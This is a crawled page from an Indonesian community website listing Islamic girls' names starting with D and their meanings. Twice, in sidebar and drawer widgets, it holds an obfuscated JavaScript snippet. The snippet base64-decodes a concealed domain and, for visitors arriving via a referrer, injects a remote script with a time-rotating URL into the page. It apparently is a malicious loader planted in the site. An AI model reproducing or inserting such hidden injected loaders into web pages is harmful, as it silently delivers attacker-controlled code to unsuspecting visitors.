

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://guyub.id/nama-anak-perempuan-islami/4
body_size: 6507
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />
    <link rel="profile" href="https://gmpg.org/xfn/11">

    <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3846830504702876"
     crossorigin="anonymous"></script>

    <title>Nama Anak Perempuan Islami &#8211; Page 4 &#8211; Paguyuban Komunitas se-Indonesia</title>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://guyub.id/wp-includes/css/dist/block-library/style.min.css?ver=5.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='infinity-news-google-fonts-css'  href='https://fonts.googleapis.com/css?family=Roboto:300,300i,400,400i,500,500i,700,700i|Fira%20Sans:300,300i,400,400i,500,500i,600,600i,700,700i' type='text/css' media='all' />
<link rel='stylesheet' id='ionicons-css'  href='https://guyub.id/assets/themes/infinity-news/assets/lib/ionicons/css/ionicons.min.css?ver=5.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css'  href='https://guyub.id/assets/themes/infinity-news/assets/lib/slick/css/slick.min.css?ver=5.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css'  href='https://guyub.id/assets/themes/infinity-news/assets/lib/magnific-popup/magnific-popup.css?ver=5.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='sidr-nav-css'  href='https://guyub.id/assets/themes/infinity-news/assets/lib/sidr/css/jquery.sidr.dark.css?ver=5.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='aos-css'  href='https://guyub.id/assets/themes/infinity-news/assets/lib/aos/css/aos.css?ver=5.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='infinity-news-style-css'  href='https://guyub.id/assets/themes/infinity-news/style.css?ver=5.2.4' type='text/css' media='all' />
<script type='text/javascript' src='https://guyub.id/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://guyub.id/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='https://guyub.id/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://guyub.id/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://guyub.id/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.2.4" />
<link rel="canonical" href="https://guyub.id/nama-anak-perempuan-islami/4" />
<link rel='shortlink' href='https://guyub.id/?p=667' />
<link rel="alternate" type="application/json+oembed" href="https://guyub.id/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fguyub.id%2Fnama-anak-perempuan-islami" />
<link rel="alternate" type="text/xml+oembed" href="https://guyub.id/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fguyub.id%2Fnama-anak-perempuan-islami&#038;format=xml" />
		<style type="text/css">
					.site-title,
			.site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
			}
				</style>
		<link rel="icon" href="https://guyub.id/assets/uploads/2020/01/cropped-salaman-png-3-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://guyub.id/assets/uploads/2020/01/cropped-salaman-png-3-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://guyub.id/assets/uploads/2020/01/cropped-salaman-png-3-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://guyub.id/assets/uploads/2020/01/cropped-salaman-png-3-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.kalender-kehamilan td:hover{background-color: aqua;cursor:pointer;}
.post-thumbnail{text-align:center;}
.post-thumbnail img{min-width:100%;}
.single-post .article-details .twp-post-content{
	width: 100%;
}		</style>
		    <script>if (location.protocol == 'http:') {
	window.location.href = 'https://' + location.hostname + location.pathname;
    }</script>
    <!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-11030560-17"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-11030560-17');
</script>
<meta http-equiv="refresh" content="900"/>
</head>

<body class="page-template-default page page-id-667 paged-4 page-paged-4 right-sidebar">

<div id="page" class="site">
    <a class="skip-link screen-reader-text" href="#content">Skip to content</a>

    
    <header id="masthead" class="site-header data-bg" data-background="https://admin.guyub.id/wp-content/uploads/2022/06/Webp.net-resizeimage-1.jpg">

        
            <div class="site-topbar hidden-mobile flex-block">
                <div class="wrapper">
                    <div class="topbar-items flex-block-items">

                        
                                                    <div class="search-bar">
                                <form role="search" method="get" class="search-form" action="https://guyub.id/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>                            </div>
                        
                    </div>

                </div>
            </div>
        
        	<!--
        <div class="site-middlebar flex-block twp-align-center">
            <div class="wrapper">
                <div class="middlebar-items flex-block-items">
                    
                    <div class="site-branding">
                                                    <p class="site-title">
                                <a href="https://guyub.id/" rel="home">Paguyuban Komunitas se-Indonesia</a>
                            </p>
                                                    <p class="site-description">
                               <span>Hobby, Community, Sharing and Fans</span>
                            </p>
                        		    </div>
                    
                </div>
            </div>
        </div> -->
        <nav id="site-navigation" class="main-navigation">
            <div class="wrapper">
                <div class="navigation-area">
                                            <div id="widgets-nav" class="icon-sidr">
                            <div id="hamburger-one">
                                <span></span>
                                <span></span>
                                <span></span>
                                <span></span>
                            </div>
                        </div>
                    
                    <div class="nav-right">
                        <div class="twp-color-scheme">
                            <div id="night-mode">
                                <a role="button" href="#" class="colour-switcher-btn">
                                    <span class="twp-toggle-tooltip"><span class="twp-tooltip-wrapper"></span></span> <i class=""></i>
                                </a>
                            </div>
                        </div>

                                            </div>

                    <div class="toggle-menu" aria-controls="primary-menu" aria-expanded="false">
                        <a class="offcanvas-toggle" href="#">
                            <div class="trigger-icon">
                               <span class="menu-label">
                                    		    		    Guyub ID
                                </span>
                            </div>
                        </a>
                    </div>

                    <div class="menu"><ul id="primary-menu" class="menu"><li class="brand-home"><a title="Home" href="https://guyub.id"><span class='icon ion-ios-home'></span></a></li><li id="menu-item-649" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-649"><a href="https://guyub.id/boarding-school">Boarding School</a></li>
<li id="menu-item-670" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-667 current_page_item menu-item-670"><a href="https://guyub.id/nama-anak-perempuan-islami" aria-current="page">Nama Anak Perempuan Islami</a></li>
<li id="menu-item-671" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-671"><a href="https://guyub.id/nama-anak-laki-laki-islam">Nama Anak Laki-laki Islam</a></li>
<li id="menu-item-77" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77"><a href="https://guyub.id/kalender-kehamilan">Kalender Kehamilan</a></li>
</ul></div>                </div>
            </div>
        </nav><!-- #site-navigation -->
    </header><!-- #masthead -->

    
        <div class="twp-inner-banner">
            <div class="wrapper">

                <nav role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://guyub.id" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://guyub.id/nama-anak-perempuan-islami" itemprop="item"><span itemprop="name">Nama Anak Perempuan Islami</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><a href="https://guyub.id/nama-anak-perempuan-islami" itemprop="item"><span itemprop="name">Page 4</span></a><meta itemprop="position" content="3" /></li></ul></nav>
                
                    
                    
            </div>
        </div>
    
            <div id="content" class="site-content">
    
		<div id="primary" class="content-area">
			
				<div class="twp-banner-details">

				    <header class="entry-header"><h1 class="entry-title entry-title-full">Nama Anak Perempuan Islami</h1></header>
				</div>

				<main id="main" class="site-main">

					
<article id="post-667" class="post-667 page type-page status-publish hentry">

	<div class="entry-content">
		


<h2 class="has-vivid-cyan-blue-color has-text-color has-text-align-center"><a href="https://guyub.id/nama-anak-perempuan-islami">A</a> <a href="https://guyub.id/nama-anak-perempuan-islami/2">B</a> <a href="https://guyub.id/nama-anak-perempuan-islami/3">C</a> <a href="https://guyub.id/nama-anak-perempuan-islami/4">D</a> <a href="https://guyub.id/nama-anak-perempuan-islami/5">E</a> <a href="https://guyub.id/nama-anak-perempuan-islami/6">F</a> <a href="https://guyub.id/nama-anak-perempuan-islami/7">G</a> <a href="https://guyub.id/nama-anak-perempuan-islami/8">H</a> <a href="https://guyub.id/nama-anak-perempuan-islami/9">I</a> <a href="https://guyub.id/nama-anak-perempuan-islami/10">J</a> <a href="https://guyub.id/nama-anak-perempuan-islami/11">K</a> <a href="https://guyub.id/nama-anak-perempuan-islami/12">L</a> <a href="https://guyub.id/nama-anak-perempuan-islami/13">M</a> <a href="https://guyub.id/nama-anak-perempuan-islami/14">N</a> <a href="https://guyub.id/nama-anak-perempuan-islami/15">O</a> <a href="https://guyub.id/nama-anak-perempuan-islami/16">P</a> <a href="https://guyub.id/nama-anak-perempuan-islami/17">Q</a> <a href="https://guyub.id/nama-anak-perempuan-islami/18">R</a> <a href="https://guyub.id/nama-anak-perempuan-islami/19">S</a> <a href="https://guyub.id/nama-anak-perempuan-islami/20">T</a> <a href="https://guyub.id/nama-anak-perempuan-islami/21">U</a> <a href="https://guyub.id/nama-anak-perempuan-islami/22">V</a> <a href="https://guyub.id/nama-anak-perempuan-islami/23">W</a> <a href="https://guyub.id/nama-anak-perempuan-islami/24">X</a> <a href="https://guyub.id/nama-anak-perempuan-islami/25">Y</a> <a href="https://guyub.id/nama-anak-perempuan-islami/26">Z</a></h2>



<h2>Huruf D</h2>



<p><strong>Daaria</strong> : sungai yang tak pernah surut <br><strong>Daima</strong> : seseorang yang akan selalu hadir sepanjang hidup <br><strong>Damira</strong> : panjang umur dunia<br><strong>Daneen</strong>: putri<br><strong>Dalilah</strong>: petunjuk jalan<br><strong>Dzakiya</strong>: cerdas<br><strong>Dairah</strong>: lemah lembut<br><strong>Dania</strong>: dekat<br><strong>Dianna</strong>: surga<br><strong>Durriya</strong>: bersinar terang</p>


<div class="page-links">Pages: <a href="https://guyub.id/nama-anak-perempuan-islami" class="post-page-numbers">1</a> <a href="https://guyub.id/nama-anak-perempuan-islami/2" class="post-page-numbers">2</a> <a href="https://guyub.id/nama-anak-perempuan-islami/3" class="post-page-numbers">3</a> <span class="post-page-numbers current" aria-current="page">4</span> <a href="https://guyub.id/nama-anak-perempuan-islami/5" class="post-page-numbers">5</a> <a href="https://guyub.id/nama-anak-perempuan-islami/6" class="post-page-numbers">6</a> <a href="https://guyub.id/nama-anak-perempuan-islami/7" class="post-page-numbers">7</a> <a href="https://guyub.id/nama-anak-perempuan-islami/8" class="post-page-numbers">8</a> <a href="https://guyub.id/nama-anak-perempuan-islami/9" class="post-page-numbers">9</a> <a href="https://guyub.id/nama-anak-perempuan-islami/10" class="post-page-numbers">10</a> <a href="https://guyub.id/nama-anak-perempuan-islami/11" class="post-page-numbers">11</a> <a href="https://guyub.id/nama-anak-perempuan-islami/12" class="post-page-numbers">12</a> <a href="https://guyub.id/nama-anak-perempuan-islami/13" class="post-page-numbers">13</a> <a href="https://guyub.id/nama-anak-perempuan-islami/14" class="post-page-numbers">14</a> <a href="https://guyub.id/nama-anak-perempuan-islami/15" class="post-page-numbers">15</a> <a href="https://guyub.id/nama-anak-perempuan-islami/16" class="post-page-numbers">16</a> <a href="https://guyub.id/nama-anak-perempuan-islami/17" class="post-page-numbers">17</a> <a href="https://guyub.id/nama-anak-perempuan-islami/18" class="post-page-numbers">18</a> <a href="https://guyub.id/nama-anak-perempuan-islami/19" class="post-page-numbers">19</a> <a href="https://guyub.id/nama-anak-perempuan-islami/20" class="post-page-numbers">20</a> <a href="https://guyub.id/nama-anak-perempuan-islami/21" class="post-page-numbers">21</a> <a href="https://guyub.id/nama-anak-perempuan-islami/22" class="post-page-numbers">22</a> <a href="https://guyub.id/nama-anak-perempuan-islami/23" class="post-page-numbers">23</a> <a href="https://guyub.id/nama-anak-perempuan-islami/24" class="post-page-numbers">24</a> <a href="https://guyub.id/nama-anak-perempuan-islami/25" class="post-page-numbers">25</a> <a href="https://guyub.id/nama-anak-perempuan-islami/26" class="post-page-numbers">26</a></div>	</div><!-- .entry-content -->

	</article><!-- #post-667 -->

				</main><!-- #main -->

			
		</div><!-- #primary -->

		
<aside id="secondary" class="widget-area">
	<div id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://guyub.id/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></div>		<div id="recent-posts-2" class="widget widget_recent_entries">		<h2 class="widget-title">Tulisan Terbaru</h2>		<ul>
											<li>
					<a href="https://guyub.id/penerimaan-santri-baru-tp-2026-2027-pesantren-ibnu-taimiyah-bogor">Penerimaan Santri Baru TP. 2026/2027 Pesantren Ibnu Taimiyah Bogor</a>
									</li>
											<li>
					<a href="https://guyub.id/10-camping-ground-favorit-di-wilayah-jawa-barat">10 Camping Ground Favorit di Wilayah Jawa Barat</a>
									</li>
											<li>
					<a href="https://guyub.id/10-mobil-listrik-terbaik-dan-paling-populer-di-tahun-2025">10 Mobil Listrik Terbaik dan Paling Populer di Tahun 2025</a>
									</li>
											<li>
					<a href="https://guyub.id/software-development-process-bagi-web-developer">Software Development Process bagi Web Developer</a>
									</li>
											<li>
					<a href="https://guyub.id/penerimaan-peserta-didik-baru-pesantren-sabilunnajah-ta-2025-2026">Penerimaan Peserta Didik Baru Pesantren Sabilunnajah TA 2025/2026</a>
									</li>
											<li>
					<a href="https://guyub.id/jadwal-dan-biaya-penerimaan-santri-baru-al-irsyad-tengaran-ta-2025-2026">Jadwal dan Biaya Penerimaan Santri Baru Al Irsyad Tengaran TA 2025/2026</a>
									</li>
											<li>
					<a href="https://guyub.id/biaya-masuk-santri-baru-pesantren-al-matuq-tp-2025-2026">Biaya Masuk Santri Baru Pesantren Al Ma&#8217;tuq TP 2025/2026</a>
									</li>
											<li>
					<a href="https://guyub.id/jadwal-penerimaan-siswa-baru-al-wildan-islamic-school-ta-2025-2026">Jadwal Penerimaan Siswa Baru Al Wildan Islamic School TA 2025/2026</a>
									</li>
											<li>
					<a href="https://guyub.id/biaya-dan-jadwal-psb-minhajul-haq-tahun-ajaran-2025-2026">Biaya dan Jadwal PSB Minhajul Haq Tahun Ajaran 2025/2026</a>
									</li>
											<li>
					<a href="https://guyub.id/pendaftaran-santri-baru-al-andalus-tahun-ajaran-2025-2026">Pendaftaran Santri Baru Al Andalus Tahun Ajaran 2025-2026</a>
									</li>
					</ul>
		</div><div id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></aside><!-- #secondary -->

		</div><!-- #content -->

<div id="offcanvas-menu">
    <div class="close-offcanvas-menu offcanvas-item">
        <div class="offcanvas-close">
            <span>
               Close            </span>
        </div>
    </div>

   <div class="offcanvas-item">
        <div class="search-bar-offcanvas">
            <form role="search" method="get" class="search-form" action="https://guyub.id/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>        </div>
   </div>

            <div id="primary-nav-offcanvas" class="offcanvas-navigation offcanvas-item">
            <div class="offcanvas-title">
                Menu            </div>
            <div class="menu"><ul id="primary-menu" class="menu"><li class="brand-home"><a title="Home" href="https://guyub.id"><span class='icon ion-ios-home'></span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-649"><a href="https://guyub.id/boarding-school">Boarding School</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-667 current_page_item menu-item-670"><a href="https://guyub.id/nama-anak-perempuan-islami" aria-current="page">Nama Anak Perempuan Islami</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-671"><a href="https://guyub.id/nama-anak-laki-laki-islam">Nama Anak Laki-laki Islam</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77"><a href="https://guyub.id/kalender-kehamilan">Kalender Kehamilan</a></li>
</ul></div>        </div>
        </div>
    <div id="sidr-nav">
        <div class="sidr-area">
            <div class="sidr-close-holder">
                <a class="sidr-class-sidr-button-close" href="#sidr-nav">
                    Close<i class="ion ion-ios-close"></i>
                </a>
            </div>
            <div id="custom_html-113" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>        </div>
    </div>




            <div class="drawer-handle">
                <div class="drawer-handle-open">
                    <i class="ion ion-ios-add"></i>
                </div>
            </div>

            
                <div class="recommendation-panel-content">
                    <div class="drawer-handle-close">
                        <i class="ion ion-ios-close"></i>
                    </div>
                    <div class="recommendation-panel-slider">
                        <div class="wrapper">
                            <div class="drawer-carousel" data-slick='{"autoplay": true, "dots": false, "arrows": true, "rtl": false}'>
                                
                                    <div class="slide-item">
                                        <article class="story-list">
                                            <div class="post-panel">

                                                <div class="post-thumb">
                                                    <a href="https://guyub.id/penerimaan-santri-baru-tp-2026-2027-pesantren-ibnu-taimiyah-bogor" class="data-bg data-bg-xs" data-background="https://guyub.id/assets/uploads/2022/08/ibnu-taimiyah-bogor-300x225.jpeg"></a>
                                                </div>

                                                <div class="entry-content">
                                                    <h3 class="entry-title entry-title-small">
                                                        <a href="https://guyub.id/penerimaan-santri-baru-tp-2026-2027-pesantren-ibnu-taimiyah-bogor">Penerimaan Santri Baru TP. 2026/2027 Pesantren Ibnu Taimiyah Bogor</a>
                                                    </h3>
                                                </div>

                                            </div>
                                        </article>
                                    </div>

                                
                                    <div class="slide-item">
                                        <article class="story-list">
                                            <div class="post-panel">

                                                <div class="post-thumb">
                                                    <a href="https://guyub.id/10-camping-ground-favorit-di-wilayah-jawa-barat" class="data-bg data-bg-xs" data-background="https://guyub.id/assets/uploads/2025/05/puncak-halimun-camp-bogor-8-1-300x180.jpg"></a>
                                                </div>

                                                <div class="entry-content">
                                                    <h3 class="entry-title entry-title-small">
                                                        <a href="https://guyub.id/10-camping-ground-favorit-di-wilayah-jawa-barat">10 Camping Ground Favorit di Wilayah Jawa Barat</a>
                                                    </h3>
                                                </div>

                                            </div>
                                        </article>
                                    </div>

                                
                                    <div class="slide-item">
                                        <article class="story-list">
                                            <div class="post-panel">

                                                <div class="post-thumb">
                                                    <a href="https://guyub.id/10-mobil-listrik-terbaik-dan-paling-populer-di-tahun-2025" class="data-bg data-bg-xs" data-background="https://guyub.id/assets/uploads/2025/05/seal-fix-300x171.png"></a>
                                                </div>

                                                <div class="entry-content">
                                                    <h3 class="entry-title entry-title-small">
                                                        <a href="https://guyub.id/10-mobil-listrik-terbaik-dan-paling-populer-di-tahun-2025">10 Mobil Listrik Terbaik dan Paling Populer di Tahun 2025</a>
                                                    </h3>
                                                </div>

                                            </div>
                                        </article>
                                    </div>

                                
                                    <div class="slide-item">
                                        <article class="story-list">
                                            <div class="post-panel">

                                                <div class="post-thumb">
                                                    <a href="https://guyub.id/software-development-process-bagi-web-developer" class="data-bg data-bg-xs" data-background=""></a>
                                                </div>

                                                <div class="entry-content">
                                                    <h3 class="entry-title entry-title-small">
                                                        <a href="https://guyub.id/software-development-process-bagi-web-developer">Software Development Process bagi Web Developer</a>
                                                    </h3>
                                                </div>

                                            </div>
                                        </article>
                                    </div>

                                
                                    <div class="slide-item">
                                        <article class="story-list">
                                            <div class="post-panel">

                                                <div class="post-thumb">
                                                    <a href="https://guyub.id/penerimaan-peserta-didik-baru-pesantren-sabilunnajah-ta-2025-2026" class="data-bg data-bg-xs" data-background="https://guyub.id/assets/uploads/2022/06/asrama-sabilunnajah-300x225.jpeg"></a>
                                                </div>

                                                <div class="entry-content">
                                                    <h3 class="entry-title entry-title-small">
                                                        <a href="https://guyub.id/penerimaan-peserta-didik-baru-pesantren-sabilunnajah-ta-2025-2026">Penerimaan Peserta Didik Baru Pesantren Sabilunnajah TA 2025/2026</a>
                                                    </h3>
                                                </div>

                                            </div>
                                        </article>
                                    </div>

                                
                                    <div class="slide-item">
                                        <article class="story-list">
                                            <div class="post-panel">

                                                <div class="post-thumb">
                                                    <a href="https://guyub.id/jadwal-dan-biaya-penerimaan-santri-baru-al-irsyad-tengaran-ta-2025-2026" class="data-bg data-bg-xs" data-background="https://guyub.id/assets/uploads/2024/08/al-irsyad-300x200.jpg"></a>
                                                </div>

                                                <div class="entry-content">
                                                    <h3 class="entry-title entry-title-small">
                                                        <a href="https://guyub.id/jadwal-dan-biaya-penerimaan-santri-baru-al-irsyad-tengaran-ta-2025-2026">Jadwal dan Biaya Penerimaan Santri Baru Al Irsyad Tengaran TA 2025/2026</a>
                                                    </h3>
                                                </div>

                                            </div>
                                        </article>
                                    </div>

                                
                                    <div class="slide-item">
                                        <article class="story-list">
                                            <div class="post-panel">

                                                <div class="post-thumb">
                                                    <a href="https://guyub.id/biaya-masuk-santri-baru-pesantren-al-matuq-tp-2025-2026" class="data-bg data-bg-xs" data-background="https://guyub.id/assets/uploads/2024/08/Artboard20-300x108.jpg"></a>
                                                </div>

                                                <div class="entry-content">
                                                    <h3 class="entry-title entry-title-small">
                                                        <a href="https://guyub.id/biaya-masuk-santri-baru-pesantren-al-matuq-tp-2025-2026">Biaya Masuk Santri Baru Pesantren Al Ma&#8217;tuq TP 2025/2026</a>
                                                    </h3>
                                                </div>

                                            </div>
                                        </article>
                                    </div>

                                
                                    <div class="slide-item">
                                        <article class="story-list">
                                            <div class="post-panel">

                                                <div class="post-thumb">
                                                    <a href="https://guyub.id/jadwal-penerimaan-siswa-baru-al-wildan-islamic-school-ta-2025-2026" class="data-bg data-bg-xs" data-background="https://guyub.id/assets/uploads/2024/08/Design-Highlight-Program-Overseas-2-21-300x169.png"></a>
                                                </div>

                                                <div class="entry-content">
                                                    <h3 class="entry-title entry-title-small">
                                                        <a href="https://guyub.id/jadwal-penerimaan-siswa-baru-al-wildan-islamic-school-ta-2025-2026">Jadwal Penerimaan Siswa Baru Al Wildan Islamic School TA 2025/2026</a>
                                                    </h3>
                                                </div>

                                            </div>
                                        </article>
                                    </div>

                                
                                    <div class="slide-item">
                                        <article class="story-list">
                                            <div class="post-panel">

                                                <div class="post-thumb">
                                                    <a href="https://guyub.id/biaya-dan-jadwal-psb-minhajul-haq-tahun-ajaran-2025-2026" class="data-bg data-bg-xs" data-background="https://guyub.id/assets/uploads/2024/08/minhajul-haq-300x153.png"></a>
                                                </div>

                                                <div class="entry-content">
                                                    <h3 class="entry-title entry-title-small">
                                                        <a href="https://guyub.id/biaya-dan-jadwal-psb-minhajul-haq-tahun-ajaran-2025-2026">Biaya dan Jadwal PSB Minhajul Haq Tahun Ajaran 2025/2026</a>
                                                    </h3>
                                                </div>

                                            </div>
                                        </article>
                                    </div>

                                
                                    <div class="slide-item">
                                        <article class="story-list">
                                            <div class="post-panel">

                                                <div class="post-thumb">
                                                    <a href="https://guyub.id/pendaftaran-santri-baru-al-andalus-tahun-ajaran-2025-2026" class="data-bg data-bg-xs" data-background="https://guyub.id/assets/uploads/2024/08/Asrama-1-2048x1152-1-300x169.png"></a>
                                                </div>

                                                <div class="entry-content">
                                                    <h3 class="entry-title entry-title-small">
                                                        <a href="https://guyub.id/pendaftaran-santri-baru-al-andalus-tahun-ajaran-2025-2026">Pendaftaran Santri Baru Al Andalus Tahun Ajaran 2025-2026</a>
                                                    </h3>
                                                </div>

                                            </div>
                                        </article>
                                    </div>

                                
                                    <div class="slide-item">
                                        <article class="story-list">
                                            <div class="post-panel">

                                                <div class="post-thumb">
                                                    <a href="https://guyub.id/jadwal-dan-biaya-penerimaan-santri-baru-pesantren-ibnu-taimiyah-tp-2025-2026" class="data-bg data-bg-xs" data-background="https://guyub.id/assets/uploads/2022/08/ibnu-taimiyah-bogor-300x225.jpeg"></a>
                                                </div>

                                                <div class="entry-content">
                                                    <h3 class="entry-title entry-title-small">
                                                        <a href="https://guyub.id/jadwal-dan-biaya-penerimaan-santri-baru-pesantren-ibnu-taimiyah-tp-2025-2026">Jadwal dan Biaya Penerimaan Santri Baru Pesantren Ibnu Taimiyah TP 2025/2026</a>
                                                    </h3>
                                                </div>

                                            </div>
                                        </article>
                                    </div>

                                
                                    <div class="slide-item">
                                        <article class="story-list">
                                            <div class="post-panel">

                                                <div class="post-thumb">
                                                    <a href="https://guyub.id/biaya-masuk-santri-dan-santriwati-pesantren-al-andalus-ta-2024-2045" class="data-bg data-bg-xs" data-background=""></a>
                                                </div>

                                                <div class="entry-content">
                                                    <h3 class="entry-title entry-title-small">
                                                        <a href="https://guyub.id/biaya-masuk-santri-dan-santriwati-pesantren-al-andalus-ta-2024-2045">Biaya Masuk Santri dan Santriwati Pesantren Al Andalus TA 2024/2025</a>
                                                    </h3>
                                                </div>

                                            </div>
                                        </article>
                                    </div>

                                
                            </div>
                        </div>
                    </div>
                </div>

            
<footer id="colophon" class="site-footer">

            <div class="footer-top flex-block">
            <div class="wrapper">
                <div class="footer-items flex-block-items">

                    
                                            <div class="footer-right">
